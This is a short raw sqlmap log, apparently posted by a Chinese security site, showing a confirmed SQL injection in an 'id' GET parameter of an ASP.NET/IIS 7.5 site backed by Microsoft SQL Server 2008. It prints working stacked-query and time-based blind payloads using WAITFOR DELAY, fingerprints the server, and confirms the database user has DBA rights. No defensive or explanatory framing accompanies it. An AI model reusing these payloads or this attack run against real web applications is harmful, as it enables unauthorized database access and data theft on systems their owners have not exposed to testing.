 [21:13:04] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:13:04] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=71;WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: id=71 WAITFOR DELAY '0:0:5'
---
[21:13:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[21:13:04] [INFO] testing if current user is DBA
current user is DBA:    True
[21:13:04] [INFO] fetched data logged to text files under 'C:\ 2.168.31.44'
重生信息安全